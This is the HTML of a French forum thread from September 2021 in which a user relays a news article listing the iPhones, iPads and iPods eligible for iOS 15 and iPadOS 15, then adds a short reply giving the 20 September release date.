								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
									
									
                                    
									

	





    
    

									



	
		






	<!-- FULL CLUB HEADER -->
	<div id="elClubHeader" class="ipsPageHeader ipsBox ipsBox--clubHeader cClubHeader cClubHeader--main i-margin-bottom_block">
		

<div class='ipsCoverPhoto' data-controller='core.global.core.coverPhoto' data-url="https://larashare.net/clubs/3-pc-vps-linux-mac/?csrfKey=da9469e3716bfd562b5c196e333225d0" data-coverOffset='49' style='--offset:49' id='elCoverPhoto_725901247'>
	
	
		<div class='ipsCoverPhoto__container'>
			<img src='https://larashare.net/uploads/monthly_2026_01/windows-vs-apple-vs-linux-1024x687.jpg.2159e14bdf32c06e5b50e5a3eb39d00d.jpg' class='ipsCoverPhoto__image' data-action="toggleCoverPhoto" alt='' loading='lazy'>
		</div>
	
	
</div>




<div class="ipsCoverPhotoMeta">
	
		<div class="ipsCoverPhoto__avatar">
			

<a href='https://larashare.net/clubs/3-pc-vps-linux-mac/' class='ipsUserPhoto ipsUserPhoto--fluid cClubIcon '>
	
		<img src='https://larashare.net/uploads/monthly_2026_01/Z23SCQTYXZDTQ6WJKA6PDBUXYE.jpg.6b7111b609bec1b1daf9269a1a16f9ab.jpg' alt='PC | VPS Linux Mac' loading='lazy'>
	
</a>
			<!--
			
			-->
		</div>
		<div class="ipsCoverPhoto__titles">
			<div class="ipsCoverPhoto__title">
				<h2>
					<a href="https://larashare.net/clubs/3-pc-vps-linux-mac/" title="PC | VPS Linux Mac">PC | VPS Linux Mac</a>
				</h2>
				<div class="ipsBadges" data-ips-hook="badges">
				    
				</div>
			</div>
			<div class="ipsCoverPhoto__subTitle">
				<ul class="ipsList ipsList--sep" data-ips-hook="clubHeaderLinks">
					<li>Club ouvert</li>
					
						<li>2 membres</li>
					
					
					
					
				</ul>
			</div>
		</div>
	
		<div class="ipsCoverPhoto__buttons cClubControls__moderate">
			<a href="#" data-action="saveClubmenu" class="ipsHide ipsButton ipsButton--small ipsButton--positive">Enregistrer</a>
			<ul class="ipsButtons">
			    
			    
			</ul>
		</div>
	
</div>
		<div id="elClubControls">
			<div class="cClubControls__tabs">
				<i-tabs class="ipsTabs ipsTabs--stretch" id="ipsTabs_club" data-ipstabbar data-ipstabbar-disablenav data-controller="core.front.clubs.navbar" data-clubid="3">
					<div role="tablist" data-club-menu>
						
							<a href="https://larashare.net/clubs/3-pc-vps-linux-mac/?do=overview" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_club_home_panel" aria-selected="false" data-tab="club_home">Vue d’ensemble</a>
						
							<a href="https://larashare.net/clubs/3-pc-vps-linux-mac/?do=members" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_club_members_panel" aria-selected="false" data-tab="club_members">Membres</a>
						
							<a href="https://larashare.net/forum/153-windowsmicrosoft/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_7_panel" aria-selected="false" data-tab="7">Windows/Microsoft</a>
						
							<a href="https://larashare.net/forum/154-apple-ios-mac/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_8_panel" aria-selected="true" data-tab="8">Apple | iOS | MAC</a>
						
							<a href="https://larashare.net/forum/155-questions-r%C3%A9ponses-pc-vps/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_9_panel" aria-selected="false" data-tab="9">Questions | Réponses PC | VPS</a>
						
							<a href="https://larashare.net/forum/156-tuto-pc-vps-linux/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_10_panel" aria-selected="false" data-tab="10">Tuto PC | VPS Linux</a>
						
					</div>
					
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
				</i-tabs>
				<div id="elClubTabs_tab_content" class="ipsTabs__panels ipsHide">
					
						<div id="ipsTabs_club_club_home_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_club_members_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_7_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_8_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_9_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_10_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
				</div>
			</div>
		</div>
	</div>


	
	<div id="elClubContainer" class="i-display_contents">


<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_345513533" popovertarget="elShareItem_345513533_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Partager</span>
    </button>
    <i-dropdown popover id="elShareItem_345513533_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=iOS+15+%2F+iPadOS+15+%3A+qui+aura+droit+%C3%A0+la+mise+%C3%A0+jour+%3F%20-%20https%3A%2F%2Flarashare.net%2Ftopic%2F21090-ios-15-ipados-15-qui-aura-droit-%25C3%25A0-la-mise-%25C3%25A0-jour%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarashare.net%2Ftopic%2F21090-ios-15-ipados-15-qui-aura-droit-%25C3%25A0-la-mise-%25C3%25A0-jour%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flarashare.net%2Ftopic%2F21090-ios-15-ipados-15-qui-aura-droit-%25C3%25A0-la-mise-%25C3%25A0-jour%2F&amp;title=iOS+15+%2F+iPadOS+15+%3A+qui+aura+droit+%C3%A0+la+mise+%C3%A0+jour+%3F" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Partager sur Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?' data-webShareText='iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?' data-webShareUrl='https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/'>Plus d'options de partage...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='21090' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://larashare.net/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Connectez-vous pour activer le suivi">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Abonnés</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1570-gringoman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1570-gringoman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de gringoman" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1569.thumb.jpg.475335ef8bac6825c62f2e005567f1b8.jpg" alt="gringoman" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Par 


<a href='https://larashare.net/profile/1570-gringoman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1570-gringoman/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F21090-ios-15-ipados-15-qui-aura-droit-%2525C3%2525A0-la-mise-%2525C3%2525A0-jour%252F' title="Aller sur le profil de gringoman" class="ipsUsername" translate="no">gringoman</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-09-15T08:55:04Z' title='15/09/2021 08:55' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 15 septembre 2021</span><span class='ipsTime__short'>4 a</span></time> en <a href="https://larashare.net/forum/154-apple-ios-mac/" class="i-font-weight_600">Apple | iOS | MAC</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/" data-lastpage data-feedid="forums-ips_forums_topic-21090" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-21090">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/?csrfKey=da9469e3716bfd562b5c196e333225d0&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-130278"></a>
<div id="comment-130278"></div>
<article data-ips-hook="postWrapper" id="elComment_130278" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1570-gringoman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1570-gringoman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de gringoman" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1569.thumb.jpg.475335ef8bac6825c62f2e005567f1b8.jpg" alt="gringoman" loading="lazy">
	</a>

				
				
					
<img src='https://larashare.net/uploads/monthly_2025_12/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://larashare.net/profile/1570-gringoman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1570-gringoman/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F21090-ios-15-ipados-15-qui-aura-droit-%2525C3%2525A0-la-mise-%2525C3%2525A0-jour%252F' title="Aller sur le profil de gringoman" class="ipsUsername" translate="no">gringoman</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Membres
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://larashare.net/profile/1570-gringoman/content/" rel="nofollow" title="Messages" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1,4k</span>
								<span data-i-el="label">messages</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://larashare.net/profile/1570-gringoman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">3,1k</span>
									<span data-i-el="label">Réputation</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-21090">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1570-gringoman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1570-gringoman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de gringoman" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1569.thumb.jpg.475335ef8bac6825c62f2e005567f1b8.jpg" alt="gringoman" loading="lazy">
	</a>

				
					
<img src='https://larashare.net/uploads/monthly_2025_12/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://larashare.net/profile/1570-gringoman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1570-gringoman/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F21090-ios-15-ipados-15-qui-aura-droit-%2525C3%2525A0-la-mise-%2525C3%2525A0-jour%252F' title="Aller sur le profil de gringoman" class="ipsUsername" translate="no">gringoman</a>
					
						<span class="ipsEntry__group">
							
								Membres
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posté(e) <time datetime='2021-09-15T08:55:04Z' title='15/09/2021 08:55' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 15 septembre 2021</span><span class='ipsTime__short'>4 a</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-130278" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://larashare.net/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1570&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-130278' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-130278_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-21090" data-commentapp="forums" data-commenttype="forums" data-commentid="130278" data-quotedata="{&quot;userid&quot;:1570,&quot;username&quot;:&quot;gringoman&quot;,&quot;timestamp&quot;:1631696104,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:21090,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:130278}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Posté(e) <time datetime='2021-09-15T08:55:04Z' title='15/09/2021 08:55' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 15 septembre 2021</span><span class='ipsTime__short'>4 a</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>salut,</p><p> </p><p>
L'évolution iOS 15 s'apprête à débarquer dans les iPhone d'ancienne génération avant l'arrivée des iPhone 13. Quels sont les appareils éligibles ?</p><p> </p><p>
La nouvelle gamme <a href="https://www.generation-nt.com/iphone-13-mini-apple-a15-smartphone-lancement-actualite-1992354.html" rel="external nofollow"><strong>iPhone 13</strong></a> proposera une expérience photo / vidéo renouvelée, le SoC Apple A15 Bionic gravé en 5 nm et la nouvelle plate-forme <a href="https://www.generation-nt.com/apple-ios-15-iphone-presentation-wwdc-actualite-1989008.html" rel="external nofollow"><strong>iOS 15</strong></a> à partir du 24 septembre.</p><p> </p><p>
Avant cela, l'OS mobile sera proposé sur les iPhone d'ancienne génération <strong>dès le 20 septembre</strong>. Cette année encore, l'éligibilité descend <strong>jusqu'à l'iPhone 6S / 6S Plus</strong> (qui date tout de même de 2015) et concerne tous les modèles plus récents.</p><p> </p><p>
Cela concerne également les iPhone SE de 1ère et 2ème génération ainsi que l'iPod Touch de 7ème génération.</p><p> </p><p>
De la même façon, iPadOS 15 va être déployé sur les différentes tablettes iPad et iPad Pro de la firme. Cela concerne toutes les générations de l'iPad Pro 12,9 (1ère à 5ème génération) et de l'iPad Pro 11 (1ère à 3ème génération) ainsi que les iPad Pro 10,5 et iPad Pro 9,7.</p><p> </p><p>
<img alt="ipados-15-ipad-eligible_03F9000001676378.webp" src="https://img.generation-nt.com/ipados-15-ipad-eligible_03F9000001676378.webp" loading="lazy"></p><p> </p><p>
A ceci s'ajoute les iPad de 5ème à 8ème génération, les iPad Mini 4 et 5 (le nouvel <a href="https://www.generation-nt.com/apple-ipad-mini-tablette-tactile-caracteristiques-lancement-actualite-1992352.html" rel="external nofollow"><strong>iPad Mini 6</strong></a> en disposera nativement) et les iPad Air 2 et de 3ème / 4ème génération.</p><p> </p><p>
On devrait donc assister d'ici quelques jours à une migration massive des appareils vers les nouveaux OS mobiles d'Apple, constituant l'un des points forts de l'écosystème pour la diffusion de ses services mobiles.</p><p> </p><p>
<a href="https://www.generation-nt.com/apple-ios-15-iphone-liste-compatibilite-actualite-1992380.html" rel="external nofollow">https://www.generation-nt.com/apple-ios-15-iphone-liste-compatibilite-actualite-1992380.html</a></p><p> </p><p> </p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://larashare.net/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				

					

					
					



<a id="findComment-130279"></a>
<div id="comment-130279"></div>
<article data-ips-hook="postWrapper" id="elComment_130279" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1570-gringoman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1570-gringoman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de gringoman" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1569.thumb.jpg.475335ef8bac6825c62f2e005567f1b8.jpg" alt="gringoman" loading="lazy">
	</a>

				
				
					
<img src='https://larashare.net/uploads/monthly_2025_12/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://larashare.net/profile/1570-gringoman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1570-gringoman/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F21090-ios-15-ipados-15-qui-aura-droit-%2525C3%2525A0-la-mise-%2525C3%2525A0-jour%252F' title="Aller sur le profil de gringoman" class="ipsUsername" translate="no">gringoman</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Membres
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://larashare.net/profile/1570-gringoman/content/" rel="nofollow" title="Messages" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1,4k</span>
								<span data-i-el="label">messages</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://larashare.net/profile/1570-gringoman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">3,1k</span>
									<span data-i-el="label">Réputation</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-21090">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1570-gringoman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1570-gringoman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de gringoman" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1569.thumb.jpg.475335ef8bac6825c62f2e005567f1b8.jpg" alt="gringoman" loading="lazy">
	</a>

				
					
<img src='https://larashare.net/uploads/monthly_2025_12/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://larashare.net/profile/1570-gringoman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1570-gringoman/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F21090-ios-15-ipados-15-qui-aura-droit-%2525C3%2525A0-la-mise-%2525C3%2525A0-jour%252F' title="Aller sur le profil de gringoman" class="ipsUsername" translate="no">gringoman</a>
					
						<span class="ipsEntry__group">
							
								Membres
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posté(e) <time datetime='2021-09-15T09:10:03Z' title='15/09/2021 09:10' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 15 septembre 2021</span><span class='ipsTime__short'>4 a</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-130279" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://larashare.net/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1570&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-130279' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-130279_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-21090" data-commentapp="forums" data-commenttype="forums" data-commentid="130279" data-quotedata="{&quot;userid&quot;:1570,&quot;username&quot;:&quot;gringoman&quot;,&quot;timestamp&quot;:1631697003,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:21090,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:130279}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Posté(e) <time datetime='2021-09-15T09:10:03Z' title='15/09/2021 09:10' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 15 septembre 2021</span><span class='ipsTime__short'>4 a</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>re,</p><p> </p><p>
<a href="https://www.01net.com/actualites/ios-15-on-vous-presente-les-futures-nouveautes-de-votre-iphone-en-video-2044341.html" rel="external nofollow">iOS 15</a> sera disponible le 20 septembre.</p><p> </p><p> </p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
